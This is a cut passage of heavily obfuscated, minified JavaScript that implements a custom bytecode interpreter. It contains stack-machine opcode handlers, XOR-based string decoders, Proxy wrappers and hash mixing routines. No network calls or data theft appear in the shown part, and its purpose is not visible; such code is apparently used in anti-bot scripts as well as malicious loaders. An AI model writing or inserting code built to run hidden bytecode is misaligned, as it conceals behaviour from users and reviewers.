vt.apply(this,[Hq,arguments]);};return t6(zq);}break;case X6:{var v5=j6[pJ];Fh=function(D,F,cM){return vt.apply(this,[IW,arguments]);};return GI(v5);}break;case Wg:{var ZI=j6[pJ];var Ij=j6[k2];var Uh=j6[b];var M5=K0[I2];var bj=hg([],[]);var zG=K0[Uh];var XW=lW(zG.length,rI);while(l(XW,Cj)){var OH=tI(hg(hg(XW,Ij),I0()),M5.length);var W2=R0(zG,XW);var g=R0(M5,OH);bj+=W0(hW,[qW(jh(k6(W2),g),jh(k6(g),W2))]);XW--;}return vt(X6,[bj]);}break;case x5:{var Eh=j6[pJ];var Lt=j6[k2];var PW=xh()[rg(N5)].call(null,jI,El,Cj,XI(hI));for(var pM=Cj;NL(pM,Eh[xh()[rg(Cj)](I2,jj,bt,rt)]);pM=hg(pM,rI)){var k=Eh[Sl()[BW(pI)].call(null,Mh,P6({}),jj,XI(mt))](pM);var dq=Lt[k];PW+=dq;}return PW;}break;case IW:{var zh=j6[pJ];var AM=j6[k2];var fJ=j6[b];var Bj=hg([],[]);var pL=tI(hg(AM,I0()),t2);var c6=K0[fJ];var JM=Cj;if(NL(JM,c6.length)){do{var b0=R0(c6,JM);var sL=R0(Fh.B0,pL++);Bj+=W0(hW,[qW(jh(k6(b0),sL),jh(k6(sL),b0))]);JM++;}while(NL(JM,c6.length));}return Bj;}break;case zH:{var Uq=j6[pJ];t6(Uq[Cj]);var bW=Cj;while(NL(bW,Uq.length)){Sl()[Uq[bW]]=function(){var tq=Uq[bW];return function(sM,tJ,kH,E2){var kL=k0(sM,O5,Lj,E2);Sl()[tq]=function(){return kL;};return kL;};}();++bW;}}break;case sH:{var mM=j6[pJ];GI(mM[Cj]);for(var W5=Cj;NL(W5,mM.length);++W5){Z5()[mM[W5]]=function(){var zW=mM[W5];return function(WI,pl,S2){var wl=Fh.call(null,jI,pl,S2);Z5()[zW]=function(){return wl;};return wl;};}();}}break;}}var GI;function t(){return W0.apply(this,[bH,arguments]);}function qW(I5,gG){return I5|gG;}function Bl(C5,WW){return C5 in WW;}function UG(){this["f0"]^=this["f0"]>>>16;this.Z0=w2;}function Kt(mH,Fq){var OM=Kt;switch(mH){case Hq:{var Oq=Fq[pJ];Oq[Oq[Ql](Lh)]=function(){this[hI].push(l(this[CW](),this[CW]()));};Mj(vI,[Oq]);}break;case DL:{var m0=Fq[pJ];m0[m0[Ql](dH)]=function(){var G=this[P0]();var Xh=this[CW]();var QW=this[CW]();var cL=this[x0](QW,Xh);if(P6(G)){var c0=this;var wg={get(p){c0[mg]=p;return QW;}};this[mg]=new Proxy(this[mg],wg);}this[hI].push(cL);};Kt(Hq,[m0]);}break;case pJ:{var n5=Fq[pJ];n5[n5[Ql](Pl)]=function(){lL.call(this[c2]);};Kt(DL,[n5]);}break;case PJ:{var j0=Fq[pJ];j0[j0[Ql](YM)]=function(){var lH=this[hI].pop();var YH=this[P0]();if(lJ(typeof lH,Sl()[BW(N5)](pI,P6(P6(rI)),P2,XI(jW)))){throw Sl()[BW(jI)](rI,CM,gl,XI(gL));}if(Cg(YH,rI)){lH.C++;return;}this[hI].push(new Proxy(lH,{get(nG,xW,R6){if(YH){return ++nG.C;}return nG.C++;}}));};Kt(pJ,[j0]);}break;case Uj:{var Jq=Fq[pJ];Jq[Jq[Ql](OI)]=function(){var fM=this[P0]();var xL=this[hI].pop();var Q0=this[hI].pop();var bq=this[hI].pop();var kI=this[O6][HM.n];this[FM](HM.n,xL);try{this[dJ]();}catch(Ej){this[hI].push(this[J2](Ej));this[FM](HM.n,Q0);this[dJ]();}finally{this[FM](HM.n,bq);this[dJ]();this[FM](HM.n,kI);}};Kt(PJ,[Jq]);}break;case Oj:{var H5=Fq[pJ];H5[H5[Ql](rI)]=function(){this[hI].push(Bl(this[CW](),this[CW]()));};Kt(Uj,[H5]);}break;case IL:{var Ig=Fq[pJ];Ig[Ig[Ql](bt)]=function(){this[hI].push(p0(XI(rI),this[CW]()));};Kt(Oj,[Ig]);}break;case WL:{var T2=Fq[pJ];T2[T2[Ql](nj)]=function(){var s=this[P0]();var f2=T2[OG]();if(this[CW](s)){this[FM](HM.n,f2);}};Kt(IL,[T2]);}break;case gj:{var CG=Fq[pJ];CG[CG[Ql](Tj)]=function(){this[hI].push(tI(this[CW](),this[CW]()));};Kt(WL,[CG]);}break;case Aj:{var Yh=Fq[pJ];Yh[Yh[Ql](U)]=function(){this[hI].push(this[Jh]());};Kt(gj,[Yh]);}break;}}var HM;var t6;function wh(){return YI.apply(this,[cJ,arguments]);}function gM(){return YI.apply(this,[YW,arguments]);}function BW(OW){return Eq()[OW];}function rW(T,t0){return T!==t0;}function R0(Sg,L5){return Sg[TW[I2]](L5);}var ht;function Gh(){return Nh.apply(this,[Wq,arguments]);}function lW(fI,Qq){return fI-Qq;}function U2(){Zg=Uj+WL,x=cJ+gj*WL+b*WL*WL+Uj*WL*WL*WL+Uj*WL*WL*WL*WL,hW=Hq+WL,b2=gj+Bt*WL,QJ=Bt+Uj*WL,f5=Bt+b*WL,Et=Oj+b*WL,c=gj+WL,ql=Ag+WL,vI=cJ+Uj*WL,fG=Hq+b*WL,IL=Ag+Ag*WL,sH=Oj+Ag*WL,zH=gj+Ag*WL,X6=k2+Uj*WL,x5=cJ+Ag*WL,Wg=Ag+b*WL,YL=k2+Ag*WL,bH=pJ+Uj*WL,O2=cJ+Ag*WL+Uj*WL*WL+Uj*WL*WL*WL+cJ*WL*WL*WL*WL,YW=pJ+Ag*WL,j5=Uj+Bt*WL,l0=gj+b*WL,jG=cJ+Bt*WL,cW=Oj+Bt*WL,jJ=Oj+Uj*WL,Tl=pJ+Bt*WL,xq=Bt+Bt*WL,Gt=Ag+Uj*WL,qJ=Uj+Ag*WL+Uj*WL*WL+Uj*WL*WL*WL+cJ*WL*WL*WL*WL,R=b+Uj*WL,Aj=Hq+Uj*WL,IW=Hq+Bt*WL,qh=b+b*WL,Wq=gj+Uj*WL,GG=pJ+b*WL+Ag*WL*WL+cJ*WL*WL*WL+Uj*WL*WL*WL*WL,Aq=Bt+WL,PJ=Bt+Ag*WL,lG=pJ+b*WL,fq=Bt+b*WL+pJ*WL*WL+WL*WL*WL,hG=pJ+cJ*WL,DL=k2+b*WL,DM=cJ+WL,Xj=b+Bt*WL;}var lL;function NL(V0,KI){return V0<KI;}function YI(gt,KG){var JG=YI;switch(gt){case jG:{var gI=KG[pJ];gI[gI[Ql](h6)]=function(){var DH=this[P0]();var MM=gI[OG]();if(P6(this[CW](DH))){this[FM](HM.n,MM);}};FI(Uj,[gI]);}break;case YL:{var IJ=KG[pJ];IJ[IJ[Ql](ll)]=function(){this[Vt](this[hI].pop(),this[CW](),this[P0]());};YI(jG,[IJ]);}break;case hG:{var jq=KG[pJ];YI(YL,[jq]);}break;case b2:{var Vq=KG[pJ];var RG=KG[k2];Vq[Ql]=function(Sj){return tI(hg(Sj,RG),UI);};YI(hG,[Vq]);}break;case YW:{var fh=KG[pJ];fh[dJ]=function(){var ft=this[P0]();while(lJ(ft,HM.t)){this[ft](this);ft=this[P0]();}};}break;case l0:{var Yg=KG[pJ];Yg[x0]=function(xj,DJ){return {get C(){return xj[DJ];},set C(j){xj[DJ]=j;}};};YI(YW,[Yg]);}break;case IW:{var Xg=KG[pJ];Xg[J2]=function(Q6){return {get C(){return Q6;},set C(dj){Q6=dj;}};};YI(l0,[Xg]);}break;case Oj:{var X=KG[pJ];X[gH]=function(A5){return {get C(){return A5;},set C(tL){A5=tL;}};};YI(IW,[X]);}break;case ql:{var ct=KG[pJ];ct[nl]=function(){var W6=qW(J6(this[P0](),t2),this[P0]());var Kj=xh()[rg(N5)].apply(null,[jI,FH,t2,XI(hI)]);for(var IG=Cj;NL(IG,W6);IG++){Kj+=String.fromCharCode(this[P0]());}return Kj;};YI(Oj,[ct]);}break;case cJ:{var h2=KG[pJ];h2[OG]=function(){var r=qW(qW(qW(J6(this[P0](),k5),J6(this[P0](),hI)),J6(this[P0](),t2)),this[P0]());return r;};YI(ql,[h2]);}break;}}function Ah(){return YI.apply(this,[YL,arguments]);}function Sh(){return Kt.apply(this,[PJ,arguments]);}function rG(){this["N2"]=(this["f0"]&0xffff)*5+(((this["f0"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Z0=hl;}function k0(){return t5.apply(this,[X6,arguments]);}var zg;function wt(){return Nh.apply(this,[IW,arguments]);}var RL;function FI(qG,U6){var HW=FI;switch(qG){case x5:{var q=U6[pJ];q[q[Ql](UL)]=function(){this[hI].push(tg(this[CW](),this[CW]()));};Kt(Aj,[q]);}break;case Wq:{var M2=U6[pJ];M2[M2[Ql](SI)]=function(){kM.call(this[c2]);};FI(x5,[M2]);}break;case l0:{var wH=U6[pJ];wH[wH[Ql](V6)]=function(){this[FM](HM.n,this[OG]());};FI(Wq,[wH]);}break;case R:{var RH=U6[pJ];RH[RH[Ql](Hl)]=function(){this[hI].push(this[P0]());};FI(l0,[RH]);}break;case Tl:{var cg=U6[pJ];cg[cg[Ql](wW)]=function(){var g2=[];var Nq=this[hI].pop();var U0=lW(this[hI].length,rI);for(var Lq=Cj;NL(Lq,Nq);++Lq){g2.push(this[Rh](this[hI][U0--]));}this[Vt](Z5()[M0(I2)].apply(null,[cH,OG,jI]),g2);};FI(R,[cg]);}break;case Oj:{var XH=U6[pJ];XH[XH[Ql](LH)]=function(){this[hI].push(lW(this[CW](),this[CW]()));};FI(Tl,[XH]);}break;case DM:{var kh=U6[pJ];kh[kh[Ql](R5)]=function(){var cl=this[P0]();var C6=this[P0]();var K=this[OG]();var cI=AH.call(this[c2]);var E6=this[mg];this[hI].push(function(...ZG){var Ml=kh[mg];cl?kh[mg]=E6:kh[mg]=kh[J2](this);var HI=lW(ZG.length,C6);kh[UH]=hg(HI,rI);while(NL(HI++,Cj)){ZG.push(undefined);}for(let m6 of ZG.reverse()){kh[hI].push(kh[J2](m6));}l2.call(kh[c2],cI);var g5=kh[O6][HM.n];kh[FM](HM.n,K);kh[hI].push(ZG.length);kh[dJ]();var Og=kh[CW]();while(Cg(--HI,Cj)){kh[hI].pop();}kh[FM](HM.n,g5);kh[mg]=Ml;return Og;});};FI(Oj,[kh]);}break;case zH:{var zI=U6[pJ];zI[zI[Ql](gl)]=function(){this[hI].push(this[J2](undefined));};FI(DM,[zI]);}break;case Zg:{var NM=U6[pJ];NM[NM[Ql](FH)]=function(){this[hI].push(p0(this[CW](),this[CW]()));};FI(zH,[NM]);}break;case Uj:{var kW=U6[pJ];kW[kW[Ql](tG)]=function(){this[hI].push(FG(this[CW](),this[CW]()));};FI(Zg,[kW]);}break;}}function kj(){return W0.apply(this,[Gt,arguments]);}function dW(rH,N0){var NG={rH:rH,f0:N0,RJ:0,Sq:0,Z0:Gj};while(!NG.Z0());return NG["f0"]>>>0;}function AW(){return YI.apply(this,[l0,arguments]);}function z5(){this["zJ"]=this["zJ"]<<15|this["zJ"]>>>17;this.Z0=B;}function CJ(){return Kt.apply(this,[Aj,arguments]);}function dt(){return vt.apply(this,[sH,arguments]);}function Y(Pj,R2){return Pj==R2;}function wI(){return YI.apply(this,[ql,arguments]);}function hL(Ll,TJ){var BM=hL;switch(Ll){case cJ:{HJ=function(Qg){this[hI]=[Qg[mg].C];};Y2=function(XG,F6){return hL.apply(this,[k2,arguments]);};RL=function(ZW,ZM){return hL.apply(this,[f5,arguments]);};lL=function(){this[hI][this[hI].length]={};};kM=function(){this[hI].pop();};AH=function(){return [...this[hI]];};l2=function(X2){return hL.apply(this,[b,arguments]);};wG=function(K6,dh,TH,tl){return K5.apply(this,[f5,arguments]);};nh=function(){this[hI]=[];};GI=function(){return K5.apply(this,[Zg,arguments]);};Wt=function(){return K5.apply(this,[zH,arguments]);};t6=function(){return K5.apply(this,[lG,arguments]);};Tt=function(){return W0.apply(this,[cW,arguments]);};cG=function(hj,YJ,Ul){return hL.apply(this,[hG,arguments]);};W0(jJ,[]);TW=kJ();g6();vt.call(this,zH,[Eq()]);hM=kG();W0.call(this,Gt,[Eq()]);Y6();vt.call(this,sH,[Eq()]);QH();vt.call(this,l0,[Eq()]);zg=W0(ql,[['K','Tk','60k','6K00WKKKKKK','6K0kWKKKKKK'],P6([])]);HM={n:zg[Cj],G:zg[rI],t:zg[pI]};;ph=class ph {constructor(){this[O6]=[];this[d6]=[];this[hI]=[];this[UH]=Cj;Nh(Wq,[this]);this[xh()[rg(jI)].call(null,xt,W,P6(P6({})),XI(Y5))]=cG;}};return ph;}break;case k2:{var XG=TJ[pJ];var F6=TJ[k2];return this[hI][lW(this[hI].length,rI)][XG]=F6;}break;case f5:{var ZW=TJ[pJ];var ZM=TJ[k2];for(var E0 of [...this[hI]].reverse()){if(Bl(ZW,E0)){return ZM[x0](E0,ZW);}}throw Sl()[BW(I2)](xt,LH,Kq,XI(At));}break;case b:{var X2=TJ[pJ];if(tg(this[hI].length,Cj))this[hI]=Object.assign(this[hI],X2);}break;case hG:{var hj=TJ[pJ];var YJ=TJ[k2];var Ul=TJ[b];this[d6]=this[xI](YJ,Ul);this[mg]=this[J2](hj);this[c2]=new HJ(this);this[FM](HM.n,Cj);try{while(NL(this[O6][HM.n],this[d6].length)){var sg=this[P0]();this[sg](this);}}catch(ZL){}}break;case Oj:{var CH=TJ[pJ];CH[CH[Ql](Al)]=function(){this[hI].push(this[OG]());};}break;case xq:{var Bq=TJ[pJ];Bq[Bq[Ql](HH)]=function(){var EI=this[P0]();var J0=this[P0]();var MJ=this[P0]();var HL=this[CW]();var QG=[];for(var jM=Cj;NL(jM,MJ);++jM){switch(this[hI].pop()){case Cj:QG.push(this[CW]());break;case rI:var Ol=this[CW]();for(var mW of Ol.reverse()){QG.push(mW);}break;default:throw new Error(Z5()[M0(pI)].call(null,St,XI(nM),Cj));}}var gg=HL.apply(this[mg].C,QG.reverse());EI&&this[hI].push(this[J2](gg));};hL(Oj,[Bq]);}break;case x5:{var wJ=TJ[pJ];wJ[wJ[Ql](VG)]=function(){this[hI].push(NL(this[CW](),this[CW]()));};hL(xq,[wJ]);}break;case YW:{var RW=TJ[pJ];RW[RW[Ql](lI)]=function(){var LJ=[];var mL=this[P0]();while(mL--){switch(this[hI].pop()){case Cj:LJ.push(this[CW]());break;case rI:var nI=this[CW]();for(var jl of nI){LJ.push(jl);}break;}}this[hI].push(this[gH](LJ));};hL(x5,[RW]);}break;case Hq:{var Bg=TJ[pJ];Bg[Bg[Ql](FW)]=function(){this[hI].push(J6(this[CW](),this[CW]()));};hL(YW,[Bg]);}break;}}var HJ;function jH(){this["f0"]^=this["f0"]>>>13;this.Z0=SH;}function T0(){return Nh.apply(this,[f5,arguments]);}function RM(){this["f0"]^=this["RJ"];this.Z0=UG;}function B2(){return hL.apply(this,[Oj,arguments]);}function C(){return Nh.apply(this,[hG,arguments]);}function r6(){this["f0"]^=this["f0"]>>>16;this.Z0=Z;}function P6(PI){return !PI;}function fW(){return FI.apply(this,[R,arguments]);}var AH;function xh(){var Qt=[]['\x65\x6e\x74\x72\x69\x65\x73']();xh=function(){return Qt;};return Qt;}function kg(){return FI.apply(this,[Wq,arguments]);}function p5(){this["zJ"]=(this["zJ"]&0xffff)*0xcc9e2d51+(((this["zJ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Z0=z5;}function Yl(hJ,MI){return hJ<=MI;}function S6(){return vt.apply(this,[l0,arguments]);}function Pq(a,b){return a.charCodeAt(b);}function VI(){return fl(xh()[rg(Cj)]+'',"0x"+"\x35\x65\x61\x62\x35\x31\x36");}function Kh(){this["RJ"]++;this.Z0=CI;}function D0(Dh){return Eq()[Dh];}function Cg(vG,wq){return vG>wq;}function TG(){return FI.apply(this,[Zg,arguments]);}function SH(){this["f0"]=(this["f0"]&0xffff)*0xc2b2ae35+(((this["f0"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Z0=r6;}function J6(GH,H2){return GH<<H2;}function jh(VW,vL){return VW&vL;}var Ag,WL,Uj,Bt,pJ,Oj,cJ,gj,k2,Hq,b;function Zh(){return Kt.apply(this,[WL,arguments]);}function W0(pH,TI){var zt=W0;switch(pH){case Tl:{var Ot=TI[pJ];var ng=hg([],[]);for(var Iq=lW(Ot.length,rI);l(Iq,Cj);Iq--){ng+=Ot[Iq];}return ng;}break;case qh:{var Dt=TI[pJ];t.G2=W0(Tl,[Dt]);while(NL(t.G2.length,N6))t.G2+=t.G2;}break;case cW:{Tt=function(s6){return W0.apply(this,[qh,arguments]);};W0(bH,[XI(pg),I2,FM,N5]);}break;case Gt:{var tj=TI[pJ];Wt(tj[Cj]);var Fg=Cj;while(NL(Fg,tj.length)){xh()[tj[Fg]]=function(){var v0=tj[Fg];return function(nt,YG,Jl,A6){var dl=wG.apply(null,[nt,h,P2,A6]);xh()[v0]=function(){return dl;};return dl;};}();++Fg;}}break;case ql:{var wj=TI[pJ];var JW=TI[k2];var Yt=[];var T6=vt(lG,[]);var VH=JW?ht[Sl()[BW(Cj)].call(null,jI,CW,P6(P6({})),XI(Ug))]:ht[sl()[D0(Cj)].apply(null,[XI(m),Cj,sj,ML])];for(var vJ=Cj;NL(vJ,wj[xh()[rg(Cj)](I2,nH,d2,rt)]);vJ=hg(vJ,rI)){Yt[Sl()[BW(rI)](I2,N5,pq,XI(V5))](VH(T6(wj[vJ])));}return Yt;}break;case QJ:{var b6=TI[pJ];var qq=TI[k2];var Ct=TI[b];var qt=TI[Ag];var Zj=hg([],[]);var xg=tI(hg(b6,I0()),Q2);var sG=NI[qq];var EG=Cj;if(NL(EG,sG.length)){do{var EW=R0(sG,EG);var zj=R0(t.G2,xg++);Zj+=W0(hW,[jh(qW(k6(EW),k6(zj)),qW(EW,zj))]);EG++;}while(NL(EG,sG.length));}return Zj;}break;case Xj:{var Ph=TI[pJ];t=function(pW,QL,nL,q6){return W0.apply(this,[QJ,arguments]);};return Tt(Ph);}break;case jJ:{rI=+ ! ![];pI=rI+rI;I2=rI+pI;Cj=+[];N5=pI+I2-rI;xt=pI*rI+N5;t2=I2+N5+rI;jI=N5*pI-I2;Mh=pI*N5-jI+rI+I2;dG=t2+xt-Mh+pI;Mg=pI+rI+dG+jI-Mh;h=xt*t2+jI*Mg-pI;P2=pI+t2-jI+xt;m=pI*jI*t2;Cl=Mh+dG*N5-pI-t2;sj=Cl+t2-dG+jI+Mh;ML=Mh*t2+N5*xt-I2;CW=N5*I2*dG-xt-t2;Ug=pI*Cl-I2+Mh;nH=t2*jI+Mg*pI;d2=N5*Cl-I2*pI*dG;rt=xt*Cl+dG+N5*rI;pq=jI+Mg-xt+Cl;V5=N5*dG*I2+t2*Cl;PM=Cl-xt+dG*t2+rI;At=jI+Cl-t2+N5*PM;Q2=xt+Mh*rI-N5+jI;nM=jI+Mg+N5*Cl+xt;MH=t2+Mg+rI+I2*jI;z=rI*N5*I2*dG-Cl;WM=Mh+PM*xt+pI+rI;Kg=jI+xt*dG+Mg-Mh;Tj=jI+I2*N5+Mg;UM=Mg-t2+pI*I2*PM;jW=Cl*N5*pI+rI+jI;gL=Cl+dG-jI+PM*N5;D6=jI*dG+xt*I2+N5;lq=Cl+xt-rI+dG+N5;EJ=PM*xt+dG+rI+t2;Il=rI*Mh+pI*I2;O5=Cl+dG+N5+Mh-I2;Lj=dG+Cl*pI+xt+jI;N6=xt-rI+Mh+t2*pI;pg=Mh+pI*I2*PM+jI;FM=xt+t2-Mh+N5+Mg;d5=I2-rI+jI+N5*pI;Q=dG-Mh+Cl+PM+Mg;UL=rI-N5+xt+jI*Mh;x6=N5*dG+xt*t2-jI;QI=N5+PM+Mh*jI+Cl;IM=I2*pI*N5*dG;BJ=Mg*pI+xt-dG;JJ=PM*Mh-Cl*N5;C2=rI+pI*I2*xt*jI;El=Cl-dG-t2+Mg*pI;hI=rI*t2+I2+jI;jj=Mg+pI*jI-t2;bt=rI+Mh+t2+pI;mt=Cl*Mg+pI-N5+I2;St=Mh-jI+N5*t2-I2;Y5=xt*I2+jI-pI-rI;mg=pI+PM+rI+xt+Mg;x0=Cl*Mh-t2+jI+dG;LH=Mh*Mg-jI-xt;Kq=Cl*I2-t2-xt-rI;Ql=I2+jI+Mh*Cl+xt;Al=jI+PM+N5-xt+rI;OG=Cl+PM-N5*xt;HH=PM-t2+Mg+N5;P0=pI-t2+Cl*Mh-jI;J2=Mg-I2+pI*PM+xt;VG=PM-I2+xt*rI+Mh;lI=dG+N5+t2*I2*jI;gH=N5*Mh-Mg+dG*xt;FW=N5*jI+PM+dG+xt;KH=xt*Cl+dG-Mh*Mg;nl=dG-Mh+PM*rI*pI;z2=Cl*N5-pI+I2+jI;C0=I2+Mg*t2+Mh*dG;nJ=xt+dG+Cl*N5+I2;Dg=t2*pI*Mh+dG+Cl;GJ=Mg*Mh-I2+PM-pI;c5=Mg*N5*t2-PM-pI;EH=dG*jI*N5+I2-xt;c2=Mg*Mh+t2+I2;d6=t2*I2*Mg-jI;g0=PM-jI*pI+Cl*I2;Rg=Mg*rI*N5*jI-Mh;Wl=rI+PM*pI;Lh=dG*I2+Cl*xt;dH=PM*pI-dG+N5+Cl;Pl=PM*pI-t2+xt*dG;YM=t2*rI*Mg*I2+dG;CM=rI+Mg+I2+dG;gl=dG-I2+pI*Cl-N5;OI=xt*N5*jI+Cl+PM;O6=PM-pI+Cl+Mg;dJ=pI+jI+N5+t2*dG;nj=Mg*I2-N5+rI-jI;U=I2+jI*Mh*rI-xt;Jh=rI-xt+PM+Mh+I2;SI=rI*xt+t2*jI-Mh;V6=dG+N5-rI+Cl+I2;Hl=jI*t2+Mg+pI+rI;wW=pI*jI+Mg+I2+Cl;Rh=PM-dG+Mg*rI*t2;Vt=N5+dG*Mg*rI+PM;cH=dG+Cl+N5;R5=Cl+dG*N5-I2;UH=xt*dG+pI*Cl+t2;FH=t2*Mg+pI-xt-jI;tG=Mg*Mh-pI+xt+t2;h6=t2*jI*pI+I2+dG;ll=xt-dG+Mg*pI*jI;UI=xt+Cl*t2-pI*Mh;k5=dG+Mg-I2+rI+Mh;Ht=I2+Mh*jI+Mg*pI;NW=Mg-rI+dG*jI+Mh;vM=dG+jI*N5*pI;p2=dG-N5+t2*Mg*rI;xI=Cl-dG+Mh*xt-rI;Dj=dG*t2-jI-rI+PM;W=rI*dG*Mg-xt+jI;}break;case bH:{var qg=TI[pJ];var m2=TI[k2];var EL=TI[b];var q2=TI[Ag];var kt=NI[pI];var w0=hg([],[]);var A0=NI[m2];var SL=lW(A0.length,rI);if(l(SL,Cj)){do{var G0=tI(hg(hg(SL,qg),I0()),kt.length);var v2=R0(A0,SL);var rM=R0(kt,G0);w0+=W0(hW,[jh(qW(k6(v2),k6(rM)),qW(v2,rM))]);SL--;}while(l(SL,Cj));}return W0(Xj,[w0]);}break;case hW:{var L0=TI[pJ];if(Yl(L0,qJ)){return ht[TW[pI]][TW[rI]](L0);}else{L0-=O2;return ht[TW[pI]][TW[rI]][TW[Cj]](null,[hg(sh(L0,Mg),x),hg(tI(L0,fq),GG)]);}}break;}}function K5(PL,jg){var H0=K5;switch(PL){case f5:{var Jg=jg[pJ];var vj=jg[k2];var qM=jg[b];var Z6=jg[Ag];var mj=hM[N5];var Ft=hg([],[]);var Xl=hM[Jg];var QM=lW(Xl.length,rI);if(l(QM,Cj)){do{var B6=tI(hg(hg(QM,Z6),I0()),mj.length);var w=R0(Xl,QM);var hq=R0(mj,B6);Ft+=W0(hW,[qW(jh(k6(w),hq),jh(k6(hq),w))]);QM--;}while(l(QM,Cj));}return t5(cJ,[Ft]);}break;case c:{var BL=jg[pJ];var sq=hg([],[]);var th=lW(BL.length,rI);while(l(th,Cj)){sq+=BL[th];th--;}return sq;}break;case Ag:{var rL=jg[pJ];Fh.B0=K5(c,[rL]);while(NL(Fh.B0.length,MH))Fh.B0+=Fh.B0;}break;case Zg:{GI=function(B5){return K5.apply(this,[Ag,arguments]);};vt(Wg,[z,XI(WM),rI]);}break;case Hq:{var Jj=jg[pJ];var tM=hg([],[]);var Ih=lW(Jj.length,rI);while(l(Ih,Cj)){tM+=Jj[Ih];Ih--;}return tM;}break;case xq:{var zM=jg[pJ];wG.v6=K5(Hq,[zM]);while(NL(wG.v6.length,Kg))wG.v6+=wG.v6;}break;case zH:{Wt=function(bJ){return K5.apply(this,[xq,arguments]);};wG(rI,Tj,N5,XI(UM));}break;case k2:{var lh=jg[pJ];var NJ=hg([],[]);for(var WJ=lW(lh.length,rI);l(WJ,Cj);WJ--){NJ+=lh[WJ];}return NJ;}break;case Gt:{var Kl=jg[pJ];k0.Tg=K5(k2,[Kl]);while(NL(k0.Tg.length,D6))k0.Tg+=k0.Tg;}break;case lG:{t6=function(J5){return K5.apply(this,[Gt,arguments]);};t5(X6,[Cj,P6(Cj),lq,XI(EJ)]);}break;}}function w2(){this["f0"]=(this["f0"]&0xffff)*0x85ebca6b+(((this["f0"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Z0=jH;}function bh(){return FI.apply(this,[x5,arguments]);}function nq(){return YI.apply(this,[IW,arguments]);}return hL.call(this,cJ);function kG(){return ["A","C}4\rMe!h}zL)0R+vF","m","\x077\x0705","sw}E2]vKg.1wU*gEdN.","","\'","w"];}function Eg(){return n0(xh()[rg(Cj)]+'',0,VI());}function JL(){return Kt.apply(this,[Uj,arguments]);}function XM(a){return a.length;}var rI,pI,I2,Cj,N5,xt,t2,jI,Mh,dG,Mg,h,P2,m,Cl,sj,ML,CW,Ug,nH,d2,rt,pq,V5,PM,At,Q2,nM,MH,z,WM,Kg,Tj,UM,jW,gL,D6,lq,EJ,Il,O5,Lj,N6,pg,FM,d5,Q,UL,x6,QI,IM,BJ,JJ,C2,El,hI,jj,bt,mt,St,Y5,mg,x0,LH,Kq,Ql,Al,OG,HH,P0,J2,VG,lI,gH,FW,KH,nl,z2,C0,nJ,Dg,GJ,c5,EH,c2,d6,g0,Rg,Wl,Lh,dH,Pl,YM,CM,gl,OI,O6,dJ,nj,U,Jh,SI,V6,Hl,wW,Rh,Vt,cH,R5,UH,FH,tG,h6,ll,UI,k5,Ht,NW,vM,p2,xI,Dj,W;var H;function TL(){return YI.apply(this,[Oj,arguments]);}function Qj(){Bt=! +[]+! +[]+! +[]+! +[],pJ=+[],Ag=+ ! +[]+! +[]+! +[],gj=[+ ! +[]]+[+[]]-+ ! +[],Uj=+ ! +[]+! +[]+! +[]+! +[]+! +[],k2=+ ! +[],b=! +[]+! +[],cJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],WL=[+ ! +[]]+[+[]]-[],Hq=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Oj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function pG(){this["f0"]=this["f0"]<<13|this["f0"]>>>19;this.Z0=rG;}function vl(){return YI.apply(this,[b2,arguments]);}function Vg(){return Mj.apply(this,[fG,arguments]);}function hl(){this["f0"]=(this["N2"]&0xffff)+0x6b64+(((this["N2"]>>>16)+0xe654&0xffff)<<16);this.Z0=Kh;}function z0(){return Nh.apply(this,[Et,arguments]);}function Mj(Rq,WH){var S=Mj;switch(Rq){case fG:{var SG=WH[pJ];SG[SG[Ql](KH)]=function(){this[hI].push(this[nl]());};hL(Hq,[SG]);}break;case l0:{var F0=WH[pJ];F0[F0[Ql](z2)]=function(){this[hI].push(this[CW]()&&this[CW]());};Mj(fG,[F0]);}break;case YL:{var KJ=WH[pJ];KJ[KJ[Ql](C0)]=function(){this[hI].push(hg(this[CW](),this[CW]()));};Mj(l0,[KJ]);}break;case Xj:{var dM=WH[pJ];dM[dM[Ql](nJ)]=function(){this[hI].push(qW(this[CW](),this[CW]()));};Mj(YL,[dM]);}break;case jG:{var s2=WH[pJ];s2[s2[Ql](Dg)]=function(){this[hI].push(fL(this[CW](),this[CW]()));};Mj(Xj,[s2]);}break;case R:{var Rj=WH[pJ];Rj[Rj[Ql](GJ)]=function(){this[hI].push(this[c5](this[nl]()));};Mj(jG,[Rj]);}break;case WL:{var H6=WH[pJ];H6[H6[Ql](EH)]=function(){this[hI]=[];nh.call(this[c2]);this[FM](HM.n,this[d6].length);};Mj(R,[H6]);}break;case zH:{var LL=WH[pJ];LL[LL[Ql](g0)]=function(){this[hI].push(rW(this[CW](),this[CW]()));};Mj(WL,[LL]);}break;case xq:{var G6=WH[pJ];G6[G6[Ql](Rg)]=function(){this[hI].push(sh(this[CW](),this[CW]()));};Mj(zH,[G6]);}break;case vI:{var rq=WH[pJ];rq[rq[Ql](Wl)]=function(){this[hI].push(jL(this[CW](),this[CW]()));};Mj(xq,[rq]);}break;}}function SJ(){return Nh.apply(this,[vI,arguments]);}function qI(){return n0(xh()[rg(Cj)]+'',wL()+1);}var ph;function kq(){return Mj.apply(this,[vI,arguments]);}var K0;function Nh(VL,sJ){var Gl=Nh;switch(VL){case Et:{var s0=sJ[pJ];s0[Jh]=function(){var I=xh()[rg(N5)].apply(null,[jI,xt,P6(Cj),XI(hI)]);for(let tt=Cj;NL(tt,t2);++tt){I+=this[P0]().toString(pI).padStart(t2,xh()[rg(pI)].call(null,pI,Ht,P6(Cj),IM));}var TM=parseInt(I.slice(rI,jj),pI);var vq=I.slice(jj);if(Y(TM,Cj)){if(Y(vq.indexOf(xh()[rg(rI)].call(null,Mh,P6(P6([])),NW,XI(QI))),XI(rI))){return Cj;}else{TM-=zg[I2];vq=hg(xh()[rg(pI)].call(null,pI,vM,jj,IM),vq);}}else{TM-=zg[N5];vq=hg(xh()[rg(rI)](Mh,p2,U,XI(QI)),vq);}var fH=Cj;var ZH=rI;for(let s5 of vq){fH+=p0(ZH,parseInt(s5));ZH/=pI;}return p0(fH,Math.pow(pI,TM));};YI(cJ,[s0]);}break;case IW:{var 